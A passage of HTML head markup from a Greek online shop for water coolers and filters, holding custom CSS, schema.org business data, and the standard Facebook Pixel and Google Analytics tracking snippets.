ul{justify-content:center}.icons-menu-273 .module-title{text-align:center}.icons-menu-273 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}.icons-menu-273 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important;color:rgba(211, 211, 211, 1)}.icons-menu-273 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important;color:rgba(211, 211, 211, 1)}.icons-menu-273 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f1f4' !important;font-family:icomoon !important;color:rgba(211, 211, 211, 1)}.icons-menu-273 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f1f3' !important;font-family:icomoon !important;color:rgba(211, 211, 211, 1)}.icons-menu-273 .icons-menu-item-5.icon-menu-icon>a::before{content:'\f1f2' !important;font-family:icomoon !important;color:rgba(211, 211, 211, 1)}
</style>
<style>/* ΕΠΙΛΟΓΗ ΧΡΩΜΑΤΟΣ ΤΙΤΛΟΥ ΕΠΙΛΟΓΗΣ ΣΤΟΥΣ GROUP*/
html.product-651 div.form-group.product-option-select label.control-label, html.product-568 div.form-group.product-option-select label.control-label, html.product-575 div.form-group.product-option-select label.control-label, html.product-576 div.form-group.product-option-select label.control-label, html.product-577 div.form-group.product-option-select label.control-label, html.product-578 div.form-group.product-option-select label.control-label, html.product-579 div.form-group.product-option-select label.control-label, html.product-580 div.form-group.product-option-select label.control-label, html.product-581 div.form-group.product-option-select label.control-label, html.product-582 div.form-group.product-option-select label.control-label, html.product-583 div.form-group.product-option-select label.control-label, html.product-660 div.form-group.product-option-select label.control-label {
color: #FE912A;
}
/*  ΤΕΛΟΣ ΕΠΙΛΟΓΗ ΧΡΩΜΑΤΟΣ ΤΙΤΛΟΥ ΕΠΙΛΟΓΗΣ ΣΤΟΥΣ GROUP*/

/* NO JS NO BS CSS */
html.product-130 div.product-options:before,html.product-457 div.product-options:before,html.product-477 div.product-options:before, html.product-697 div.product-options:before, html.product-698 div.product-options:before{
    content: "Please enable Javascript in your browser ";
   }
   
   html.product-130 div.product-options.jstext:before,html.product-457 div.product-options.jstext:before,html.product-477 div.product-options.jstext:before,html.product-697 div.product-options.jstext:before,html.product-698 div.product-options.jstext:before{
    content: "";
   }
   
   #input-option9,#input-option10,#input-option11,#input-option12,#input-option13,#input-option14,#input-option15,#input-option16,#input-option17, #input-option265,#input-option266,#input-option268, #input-option273,#input-option274,#input-option276{
       display: none;
   }
   
   div.product-options.jstext #input-option9,div.product-options.jstext #input-option10,div.product-options.jstext #input-option11,div.product-options.jstext #input-option12,div.product-options.jstext #input-option13,div.product-options.jstext #input-option14,div.product-options.jstext #input-option15,div.product-options.jstext #input-option16,div.product-options.jstext #input-option17,div.product-options.jstext #input-option265,div.product-options.jstext #input-option266,div.product-options.jstext #input-option268,div.product-options.jstext #input-option273,div.product-options.jstext #input-option274,div.product-options.jstext #input-option276{
       display: block;
   }
   
   /* water price options hide when disabled */
   select option[disabled] {
       display: none !important;
   }
   
   .disabled-option {
       display: none !important;
   }
   /* END OF NO JS NO BS */


/*  hide the reorder button  */
html.route-account-order-info a[data-original-title="Επαναπαραγγελία"],html.route-account-order-info a[data-original-title="Reorder"]{
display:none;
}

/* LOGO ICON ΣΩΣΤΟ ΣΤΟ TABLET */
@media (max-width: 980px) and (min-width: 768px)  {
div.brand-image.product-manufacturer a {
margin-top:0;
}
}

/*-- padding for cooler options popup--*/
div.module-title-498 h3,div.module-title-500 h3,div.module-title-503 h3,div.module-title-505 h3,div.module-title-520 h3, div.module-title-523 h3, div.module-title-526 h3, div.module-title-530 h3, div.module-title-534 h3, div.module-title-537 h3, div.module-title-549 h3, div.module-title-555 h3 {
padding-top: 12px;
margin-top:90px;
}

/*-- padding for cooler options popup mobile--*/
div.module-title-509 h3{
padding-top: 2px;
margin-top:105px;
}
div.module-title-507 h3, div.module-title-524 h3, div.module-title-527 h3, div.module-title-535 h3, div.module-title-538 h3 {
padding-top: 0;
margin-top:100px;
}
div.module-title-508 h3, div.module-title-510 h3, div.module-title-556 h3,div.module-title-521 h3, div.module-title-531 h3, div.module-title-550 h3{
padding-top: 0;
margin-top:96px;
}

/* κενό αναμεσα σε option-values & buttons*/
@media only screen and (min-width: 760px){
.option-value {padding-left:10px !important;}}

/* BEGIN SLIDING OPTION BUTTONS - PC*/ 
div.product-option-checkbox.form-group>label {display:none;}

.switch { 
  position: relative; 
  display: inline-block; 
  width: 40px; 
  height: 20px; 
} 
 
.switch input {  
  opacity:0; 
  width: 0; 
  height: 0; 
} 
 
.slider { 
  position: absolute; 
  cursor: pointer; 
  top: 0; 
  left: 0; 
  right: 0; 
  bottom: 0; 
  background-color: #99adc2; 
  -webkit-transition: .4s; 
  transition: .4s; 
  border-radius: 30px; 
} 
 
.slider:before { 
  position: absolute; 
  content: ""; 
  height: 14px; 
  width: 14px; 
  left: 4px; 
  bottom: 3px; 
  background-color: white; 
  -webkit-transition: .4s; 
  transition: .4s; 
  border-radius: 50%; 

} 
 
input:checked + .slider { 
  background-color: #11CDFB; 
} 

input:focus + .slider { 
  box-shadow: 0 0 1px #36C5F1; 
} 
 
input:checked + .slider:before { 
  -webkit-transform: translateX(17px); 
  -ms-transform: translateX(17px); 
  transform: translateX(17px); 
background-color: white;
} 
/*-  END OF OPTION SLIDING BUTTONS -*/


.accordion-menu-19.accordion-menu .j-menu .j-menu .links-text,
.accordion-menu-19.accordion-menu .j-menu .links-text {
white-space: inherit;
}

.dm{display: none;}
.col-sm-10 input#field-601ed6f48f4da-2 {
    margin-bottom: 25px !important;
}
legend {
    display: contents;
}
.mobile-header-active .menu-trigger::before{    font-weight: bold;}
.mobile-header-active .mini-search .search-trigger::before{    font-weight: bold;}
.mobile-header-active #cart>a>i::before{    font-weight: bold;}



@-webkit-keyframes zoom {
  from {
    -webkit-transform: scale(1, 1);
  }
  to {
    -webkit-transform: scale(1.1, 1.1);
  }
}

@keyframes zoom {
  from {
    transform: scale(1, 1);
  }
  to {
    transform: scale(1.1, 1.1);
  }
}




/*
// ΑΡΧΗ ZOOM SLIDER
.module-master_slider-348 > div:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(1) > div:nth-child(2) > img:nth-child(1) {
  -webkit-animation: zoom 15s;
  animation: zoom 15s;
}


.ms-slide-bgcont > img {
  -webkit-animation: zoom 15s;
  animation: zoom 15s;
}
// ΤΕΛΟΣ ZOOM SLIDER
*/



.module-catalog-119 .subitem > a {
    white-space: normal;
}

.module-categories-313 .category-thumb .name a, .module-categories-567 .category-thumb .name a {
    white-space: normal;
}

.category-text > blockquote:nth-child(4){ 
  display: block;
}
#more {display: none;}
#myBtn{margin-top: 0px;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
    padding: 5px 10px 5px 10px;
    background: rgba(58, 71, 84, 1);
    color: #fff;}
#myBtn:hover{background: rgba(17, 205, 251, 1);}

@media only screen and (max-width: 768px) {
#onweb_chatimage_div {
    position: fixed;
    bottom: 25px !important;
    right: 50px !important;
    width: 295px;
    z-index: 2147483600;
}
.icons-menu.icons-menu-61.dm {
    display: block;
margin-top: 40px;
}
}



.module-title-359 .subtitle{ margin-bottom: 20px;}
.language-currency.top-menu{position: relative;
    left: 195px;}
.top-menu-354 li.menu-item.top-menu-item.top-menu-item-1 {
    right: 32px;
}
.top-menu-354 li.menu-item.top-menu-item.top-menu-item-2.dropdown.drop-menu.icon-only {
    right: 5px;
}
/*.top-menu-354 li.menu-item.top-menu-item.top-menu-item-5{
    right: 43px;
}*/
.top-menu-354 ul.j-menu{ 
right: 60px;
}
/*i.fa.fa-angle-up{color:#008add;}
.scroll-top{right: 0;margin-bottom: 30px;}*/



a.btn.btn-extra.btn-extra-46.btn-2-extra.mobile {
    display: none;
}


@media (max-width: 767px){
.language-currency.top-menu {
    position: unset;
    left: 0;
}
a.btn.btn-extra.btn-extra-46.btn-2-extra.mobile {
    display: block;
width: -webkit-fill-available;
}
a.btn.btn-extra.btn-extra-46.btn-1-extra {
    width: -webkit-fill-available;
    margin-top: 5px;
    margin-left: 67px !important;
}
a.btn.btn-extra.btn-extra-93.btn-2-extra {
    width: -webkit-fill-available;
    margin-top: 5px;
    margin-left: 67px !important;
}
}

@media (max-width: 980px){
div.extra-group > a {
    width: 300px !important;

}
}

.module-categories-313 .title.module-title::after, .module-categories-313 .title.module-title.page-title>span::after, .module-banners-362 .title.module-title::after, .module-banners-362 .title.module-title.page-title>span::after {
    border-radius: 50px;
}

@media (max-width: 980px){
.language-currency.top-menu {
    position: initial;
}
}


@media only screen and (max-width: 470px) {
    .grid-row-content-top-7 {
        margin-bottom: 30px;
    }
/*
    .grid-row-content-top-3,
    .grid-row-content-top-4,
    .grid-row-content-top-5 {
        display: none;
    }*/

    .module-info_blocks-404 i {
        margin-left: 0px !important;
    }

    .grid-col-content-top-7-1 > .grid-items {
        background-color: #f4f5f7;
        flex-direction: row;
        overflow: auto !important;
        white-space: nowrap !important;
    }

    .module-grid-408 .grid-col-1 {
        display: none;
    }

    .grid-col-content-top-6-2 > .grid-items {
        flex-direction: row;
        overflow: auto !important;
        white-space: nowrap !important;
    }

    .module-info_blocks-403 .info-block-content,
    .module-info_blocks-402 .info-block-content,
    .module-info_blocks-412 .info-block-content,
    .module-info_blocks-404 .info-block-content,
    .module-info_blocks-438 .info-block-content,
    .module-info_blocks-439 .info-block-content{
        white-space: normal;
        width: 90vw;
        padding-right: 30px;
    }

    .module-info_blocks-402 .info-block-content .info-block-title,
    .module-info_blocks-403 .info-block-content .info-block-title,
    .module-info_blocks-412 .info-block-content .info-block-title,
    .module-info_blocks-404 .info-block-content .info-block-title,
    .module-info_blocks-438 .info-block-content .info-block-title,
    .module-info_blocks-439 .info-block-content .info-block-title{
        padding-right: 10px;
    }

    .module-info_blocks-404 .info-block-img {
        height: 225px;
        width: 225px;
    }
}

.product-blocks #form-review:first-child label{
    max-width: 250px !important;
}



/*Για να ειναι κεντρο ο τιτλος στα blog του home*/
.module-blog_posts h3{
    text-align: center;
}
.module-blog_posts .post-thumb .name a{
    text-align: center;
}


/*Για το καρουσελ με τις εγκρισεις στο home, το μεγεθος των εικονων*/
.module-gallery-374 .module-item>a img {
    -webkit-transition: all .15s ease-out;
    transition: all .15s ease-out;
    
    width: 119.5px;
    height: auto;
    padding: 0px
}

/*
Για να ειναι στο κεντρο οι εικονες του απο πανω 
.module-gallery-374 .module-item>a {
    padding: 0px
}
*/
.module-gallery-374 .module-item>a span{
    text-align: center;
}


/* (START) Για να δείχνει το title στην Μητρική σε μια ευθεία */
.refine-categories .refine-item a img {
    margin-bottom:unset !important;
}
/* (END) Για να δείχνει το title στην Μητρική σε μια ευθεία */

/* (START) Για να δείχνει το title στην Μητρική σε μια ευθεία */
.blockquote-in-special::before{
    display: none;
}
/* (END) Για να δείχνει το title στην Μητρική σε μια ευθεία */
/* account mobile */
@media (max-width: 980px){
.login-box{display: block;}
}
/*





/* (Eleftheris) Για να κάνει zoom on hover στις υποκατηγορίες μέσα στο category page*/

.refine-item a img:hover {
    transform: scale(1.10)!important ;
}


   @media only screen and (max-width: 470px){
 .hn-close {
        display: none !important;}
    }

.free_shipping_37:hover {
color: orange  !important;
}

/* BOLD TILTLOUS SE NERA KAI PSYKTES (PREVAZI DHIMITRIOS)*/
.product-options label {
    font-weight: bold;
}

.module-banners-511 .title.module-title::after, .module-banners-512 .title.module-title::after, .module-banners-546 .title.module-title::after,  .module-banners-547 .title.module-title::after {
border-radius:50px;}

.layout-20 .grid-row-content-top-4 , .layout-20 .grid-row-content-top-3, .layout-26 .grid-row-content-top-5, .layout-26 .grid-row-content-top-6  {border-radius:20px !important;}

.nav { padding-left:15px !important;}

@media only screen and (max-width: 470px) {
.lg-object.lg-image{padding-left: 50px;
padding-right: 50px;}}


/*************** BEGIN - ΓΙΑ ΝΑ ΕΜΦΑΝΙΖΕΤΑΙ ΔΙΑΘΕΣΙΜΟΤΗΤΑ 10-15 ΜΕΡΕΣ ΣΤΟΝ DANU ***********/
.product-636 li.product-stock.in-stock span,
.product-642 li.product-stock.in-stock span {display:none;}

html[lang="el"].product-636 li.product-stock.in-stock::after, 
html[lang="el"].product-642 li.product-stock.in-stock::after {
    content: "ΔΙΑΘΕΣΙΜΟ ΕΝΤΟΣ 1-15 ΕΡΓΑΣΙΜΩΝ";
    color: rgb(80, 173, 85);
    font-weight: 700;
    font-size: 12px; }

html[lang="en"].product-636 li.product-stock.in-stock::after,
html[lang="en"].product-642 li.product-stock.in-stock::after {
    content: "AVAILABLE IN 1-15 WORKING DAYS";
    color: rgb(80, 173, 85);
    font-weight: 700;
    font-size: 12px; }
/************** END - ΓΙΑ ΝΑ ΕΜΦΑΝΙΖΕΤΑΙ ΔΙΑΘΕΣΙΜΟΤΗΤΑ 10-15 ΜΕΡΕΣ ΣΤΟΝ DANU ************/
/* START ΣΤΡΟΓΓΥΛΟΠΟΙΗΣΗ ΤΟΥ TITLE DEVIDER*/
.page-title.page-title>span::after {
    border-radius: 50px;
}
/*END  */

/*.title-divider {
border-radius: 35% !important ;}*/

.layout-43 ul.breadcrumb , .layout-43 h1.title { display:none !important;}

/* HIDE MAIN OPTIONS TITLE*/
.product-623 h3.options-title.title, .product-570 h3.options-title.title, .product-439 h3.options-title.title, .product-508 h3.options-title.title, 
.product-437 h3.options-title.title, .product-660 h3.options-title.title, .product-697 h3.options-title.title, .product-698 h3.options-title.title, 
.product-706 h3.options-title.title, .product-707 h3.options-title.title, .product-238 h3.options-title.title, .product-794 h3.options-title.title,
.product-561 h3.options-title.title, .product-130 h3.options-title.title, .product-477 h3.options-title.title, .product-453 h3.options-title.title,
.product-457 h3.options-title.title, .product-764 h3.options-title.title, .product-762 h3.options-title.title, .product-763 h3.options-title.title, 
.product-761 h3.options-title.title, .product-804 h3.options-title.title, .product-497 h3.options-title.title, .product-625 h3.options-title.title,
.product-626 h3.options-title.title, .product-473 h3.options-title.title, .product-624 h3.options-title.title, .product-721 h3.options-title.title, 
.product-437 h3.options-title.title, .product-438 h3.options-title.title, .product-643 h3.options-title.title, .product-383 h3.options-title.title, 
.product-384 h3.options-title.title, .product-337 h3.options-title.title, .product-386 h3.options-title.title, .product-644 h3.options-title.title,
.product-646 h3.options-title.title, .product-647 h3.options-title.title, .product-807 h3.options-title.title, .product-839 h3.options-title.title,
.product-840 h3.options-title.title, .product-830 h3.options-title.title, .product-590 h3.options-title.title, .product-526 h3.options-title.title,
.product-528 h3.options-title.title, .product-551 h3.options-title.title, .product-212 h3.options-title.title, .product-722 h3.options-title.title,
.product-192 h3.options-title.title, .product-601 h3.options-title.title, .product-712 h3.options-title.title, .product-596 h3.options-title.title, 
.product-592 h3.options-title.title, .product-665 h3.options-title.title, .product-297 h3.options-title.title, .product-247 h3.options-title.title, 
.product-778 h3.options-title.title, .product-770 h3.options-title.title, .product-771 h3.options-title.title, .product-69 h3.options-title.title,
.product-320 h3.options-title.title, .product-329 h3.options-title.title, .product-772 h3.options-title.title, .product-852 h3.options-title.title, 
.product-856 h3.options-title.title, .product-858 h3.options-title.title, .product-866 h3.options-title.title, .product-869 h3.options-title.title, 
.product-868 h3.options-title.title, .product-872 h3.options-title.title, .product-875 h3.options-title.title, .product-876 h3.options-title.title,
.product-877 h3.options-title.title, .product-319 h3.options-title.title, .product-880 h3.options-title.title, .product-881 h3.options-title.title, 
.product-883 h3.options-title.title, .product-884 h3.options-title.title, .product-885 h3.options-title.title, .product-617 h3.options-title.title,
.product-620 h3.options-title.title, .product-619 h3.options-title.title, .product-890 h3.options-title.title, .product-891 h3.options-title.title, 
.product-892 h3.options-title.title, .product-894 h3.options-title.title, .product-895 h3.options-title.title, .product-896 h3.options-title.title,
.product-349 h3.options-title.title, .product-353 h3.options-title.title

{ 
display:none !important;
}

/* HIDE DROPDOWN OPTION */
#input-option388, #input-option396, #input-option397, #input-option490, #input-option501,
#input-option508, #input-option515, #input-option523, #input-option530, #input-option534,
#input-option540, #input-option547, #input-option553, #input-option560, #input-option566,
#input-option572, #input-option576, #input-option612, #input-option613, #input-option616,
#input-option617, #input-option620, #input-option621, #input-option624, #input-option626, 
#input-option629, #input-option665, #input-option672, #input-option671, #input-option666, 
#input-option670, #input-option669, #input-option668, #input-option667, #input-option684, 
#input-option748, #input-option735, #input-option769, #input-option788, #input-option796, 
#input-option805, #input-option821, #input-option822, #input-option826, #input-option830, #input-option832, #input-option834, #input-option836, #input-option850, #input-option856, #input-option862, #input-option868, #input-option874, #input-option882, #input-option887
{
display: none;
}

/* ORANGE TEXT ON OPTIONS TITLE */
/*
label[for="input-option256"].control-label, label[for="input-option257"].control-label, label[for="input-option258"].control-label,
label[for="input-option259"].control-label, label[for="input-option260"].control-label, label[for="input-option261"].control-label,
label[for="input-option262"].control-label, label[for="input-option263"].control-label, label[for="input-option264"].control-label,
label[for="input-option288"].control-label, label[for="input-option379"].control-label, label[for="input-option381"].control-label,
label[for="input-option388"].control-label, label[for="input-option395"].control-label, label[for="input-option396"].control-label,
label[for="input-option391"].control-label, label[for="input-option397"].control-label, label[for="input-option401"].control-label,
label[for="input-option402"].control-label, label[for="input-option403"].control-label, label[for="input-option404"].control-label,
label[for="input-option406"].control-label, label[for="input-option407"].control-label, label[for="input-option408"].control-label,
label[for="input-option409"].control-label, label[for="input-option410"].control-label, label[for="input-option411"].control-label,
label[for="input-option412"].control-label, label[for="input-option413"].control-label, label[for="input-option415"].control-label,
label[for="input-option416"].control-label, label[for="input-option425"].control-label, label[for="input-option426"].control-label,
label[for="input-option427"].control-label, label[for="input-option428"].control-label, label[for="input-option423"].control-label,
label[for="input-option424"].control-label, label[for="input-option421"].control-label, label[for="input-option422"].control-label,
label[for="input-option420"].control-label, label[for="input-option419"].control-label, label[for="input-option417"].control-label,
label[for="input-option418"].control-label, label[for="input-option398"].control-label, label[for="input-option489"].control-label,
label[for="input-option491"].control-label, label[for="input-option499"].control-label, label[for="input-option506"].control-label,
label[for="input-option513"].control-label, label[for="input-option521"].control-label, label[for="input-option528"].control-label,
label[for="input-option531"].control-label, label[for="input-option532"].control-label, label[for="input-option538"].control-label,
label[for="input-option545"].control-label, label[for="input-option552"].control-label, label[for="input-option561"].control-label,
label[for="input-option568"].control-label, label[for="input-option574"].control-label, label[for="input-option575"].control-label,
label[for="input-option612"].control-label, label[for="input-option613"].control-label, label[for="input-option616"].control-label,
label[for="input-option617"].control-label, label[for="input-option620"].control-label, label[for="input-option621"].control-label,
label[for="input-option624"].control-label, label[for="input-option626"].control-label, label[for="input-option629"].control-label,
label[for="input-option656"].control-label, label[for="input-option657"].control-label, label[for="input-option658"].control-label, 
label[for="input-option659"].control-label, label[for="input-option660"].control-label, label[for="input-option661"].control-label,
label[for="input-option663"].control-label, label[for="input-option664"].control-label, label[for="input-option662"].control-label,
label[for="input-option683"].control-label, label[for="input-option701"].control-label, label[for="input-option702"].control-label, 
label[for="input-option709"].control-label, label[for="input-option733"].control-label, label[for="input-option734"].control-label, 
label[for="input-option740"].control-label, label[for="input-option754"].control-label, label[for="input-option747"].control-label, 
label[for="input-option767"].control-label, label[for="input-option768"].control-label, label[for="input-option774"].control-label, 
label[for="input-option786"].control-label, label[for="input-option787"].control-label, label[for="input-option789"].control-label
{
color: rgb(255, 146, 38)!important;
padding-top: 16px !important;
}
*/

.route-product-product .control-label {
  color: rgb(255, 146, 38) !important;
  padding-top: 15px !important;
}





div.module-banners-566 div.module-body { justify-content: center; }


.route-information-contact div.checkbox { margin-top:30px;}

.category-22 #banners-411-1 h3{display: none;}

.cc-revoke {display: none;!important}

.cc-settings-dialog {width:1000px;}
#cookieconsent\:desc > a:hover{color:#37F3FF;}



.awesome-iframe .onlyBubbleLarge #button{width: 86px!important;height: 76px!important;}


#top > div > div.grid-row.grid-row-top-2 > div > div.grid-col.grid-col-top-2-1 > div > div > div > div > div.module-item.module-item-2.info-blocks.info-blocks-icon{cursor: pointer;}

#scroll-link{
        color: #scroll-link !important;
        text-decoration: none;
font-weight: bold;
font-size: 20px;
padding-top: 10px;
padding-bottom: 15px;  
    }


.FilterTables li {
    border-bottom: 2px solid rgb(17, 205, 251); /* Light gray border */
    padding: 10px;
  }

  /* Remove border from last item */
  .FilterTables li:last-child {
    border-bottom: none;
  }
body blockquote {display:block;}

.cooltags{border-radius: 20px;}

.quick-checkout-wrapper .shipping-payment .section-body > div {
  align-items: center;
}</style>
<script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=14218c54" ></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=14218c54" ></script>
<script src="catalog/view/javascript/common.js?v=14218c54" ></script>
<script src="catalog/view/javascript/do-not-track.js?v=14218c54" ></script>
<script src="catalog/view/javascript/gkdAnalyticsGa.js?v=14218c54" ></script>
<!-- ALLAZEI TO XROMA STO URLBAR STA KINITA -->
<meta name="theme-color" content="#11cdfb">

<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/14aa74af271198b13223cb10274b358d.js"></script>

<script>
  if (window.location.pathname === "/psiktes-nerou" || window.location.pathname === "/contact-epikoinonia") {
    var script = document.createElement("script");
    script.type = "application/ld+json";
    script.innerHTML = `{
      "@context": "http://schema.org",
      "@type": "LocalBusiness", 
      "name": "OASIS | Ψύκτες & Φίλτρα Νερού",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "Evripidou 14",
        "addressLocality": "Cholargos",
        "addressRegion": "Athens",
        "postalCode": "155 62"
      },
      "telephone": "+302106000621",
      "openingHours": "Mo,Tu,We,Th,Fr, 09:00-18:00",
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": "37.9973762777156",
        "longitude": "23.805548340874825"
      },
      "url": "https://psyktes.gr",
      "logo": "https://psyktes.gr/image/catalog/oasis/logo/oasis-psiktes-filtra-nerou-logo.png"
    }`;
    document.head.appendChild(script);
  }
</script>

<script>
  if (window.location.pathname === "/thessaloniki" ) {
    var script = document.createElement("script");
    script.type = "application/ld+json";
    script.innerHTML = `{
      "@context": "http://schema.org",
      "@type": "LocalBusiness", 
      "name": "OASIS | Ψύκτες & Φίλτρα Νερού - Θεσσαλονίκη ",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "8o ΧΛΜ Εθνικής Οδού Θεσσαλονίκης Κατερίνης",
        "addressLocality": "Καλοχώρι",
        "addressRegion": "Θεσσαλονίκη",
        "postalCode": "570 09"
      },
      "telephone": "+302312311256",
      "openingHours": "Mo,Tu,We,Th,Fr, 09:00-18:00",
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": "40.656249153963884",
        "longitude": "22.83888120606041"
      },
      "url": "https://psyktes.gr/thessaloniki",
      "logo": "https://psyktes.gr/image/catalog/oasis/logo/oasis-psiktes-filtra-nerou-logo.png"
    }`;
    document.head.appendChild(script);
  }
</script>
<!-- start tidio custom by prevazi -->
<!--<style>
@media only screen and (max-width: 980px) {
 #tidio-chat-iframe {margin-bottom: 28px !important;}
}
</style>-->
<!-- end tidio custom by prevazi -->

        <!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/psyktes.gr","name":"OASIS - \u03a8\u03cd\u03ba\u03c4\u03b5\u03c2 & \u03a6\u03af\u03bb\u03c4\u03c1\u03b1 \u039d\u03b5\u03c1\u03bf\u03cd"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/psyktes.gr\/contact-epikoinonia","name":"\u0395\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/psyktes.gr\/","logo":"https:\/\/psyktes.gr\/image\/cache\/catalog\/oasis\/logo\/oasis-psiktes-filtra-nerou-logo-300x300.png","potentialAction":[{"@type":"SearchAction","target":"https:\/\/psyktes.gr\/search?search={search_term_string}","query-input":"required name=search_term_string"}],"contactPoint":[{"@type":"ContactPoint","telephone":"2106000621","contactType":"customer support"},{"@type":"ContactPoint","telephone":"6986966989","contactType":"customer support"}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Store","url":"https:\/\/psyktes.gr\/","name":"OASIS - \u03a8\u03cd\u03ba\u03c4\u03b5\u03c2 &amp; \u03a6\u03af\u03bb\u03c4\u03c1\u03b1 \u039d\u03b5\u03c1\u03bf\u03cd","image":"https:\/\/psyktes.gr\/image\/cache\/catalog\/oasis\/logo\/oasis-psiktes-filtra-nerou-logo-300x300.png","logo":"https:\/\/psyktes.gr\/image\/cache\/catalog\/oasis\/logo\/oasis-psiktes-filtra-nerou-logo-300x300.png","telephone":"2106000621","address":{"streetAddress":"\u0395\u03c5\u03c1\u03b9\u03c0\u03af\u03b4\u03bf\u03c5 14","addressLocality":"\u03a7\u03bf\u03bb\u03b1\u03c1\u03b3\u03cc\u03c2","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"15562","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"sameAs":["https:\/\/twitter.com\/OASIS_psyktes","https:\/\/gr.pinterest.com\/oasisfilters\/","https:\/\/www.facebook.com\/OASIS-%CE%A8%CF%8D%CE%BA%CF%84%CE%B5%CF%82-%CE%A6%CE%AF%CE%BB%CF%84%CF%81%CE%B1-%CE%9D%CE%B5%CF%81%CE%BF%CF%8D-187045771340983\/","https:\/\/www.linkedin.com\/in\/oasis-%CF%88%CF%8D%CE%BA%CF%84%CE%B5%CF%82-%CE%BA%CE%B1%CE%B9-%CF%86%CE%AF%CE%BB%CF%84%CF%81%CE%B1-%CE%BD%CE%B5%CF%81%CE%BF%CF%8D-1316b5166\/"]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/psyktes.gr\/","potentialAction":[{"@type":"SearchAction","target":"https:\/\/psyktes.gr\/search?search={search_term_string}","query-input":"required name=search_term_string"}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Place","name":"OASIS - \u03a8\u03cd\u03ba\u03c4\u03b5\u03c2 &amp; \u03a6\u03af\u03bb\u03c4\u03c1\u03b1 \u039d\u03b5\u03c1\u03bf\u03cd","geo":{"@type":"GeoCoordinates","latitude":"37.9973762777156","longitude":"23.805548340874825"}}</script>

<link rel="alternate" href="https://psyktes.gr/contact" hreflang="en-gb"/>
<link rel="alternate" href="https://psyktes.gr/contact-epikoinonia" hreflang="el-gr"/>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '255280524820539');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none" 
       src="https://www.facebook.com/tr?id=255280524820539&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J8HYWRSBJ2"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-J8HYWRSBJ2');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=217-117-5686"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '217-117-5686');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'G-J8HYWRSBJ2', 'auto');
ga('require', 'ec');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      

                    
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQKLXB5L');</script>
<!-- End Google Tag Manager -->
<!-- Copyright (c) Facebook, Inc. and its affiliates. -->
<!-- All rights reserved. -->

<!-- This source code is licensed under the license found in the -->
<!-- LICENSE file in the root directory of this source tree. -->
<script type="text/javascript">
  // we are using this flag to determine if the pixel
  // is successfully added to the header
  window.isFacebookPixelInHeaderAdded = 1;
  window.isFacebookPixelAdded=1;
</script>

<script type="text/javascript">
  function facebook_loadScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    if(script.readyState) {  // only required for IE <9
      script.onreadystatechange = function() {
        if (script.readyState === "loaded" || script.readyState === "complete") {
          script.onreadystatechange = null;
          if (callback) {
            callback();
          }
        }
      };
    } else {  //Others
      if (callback) {
        script.onload = callback;
      }
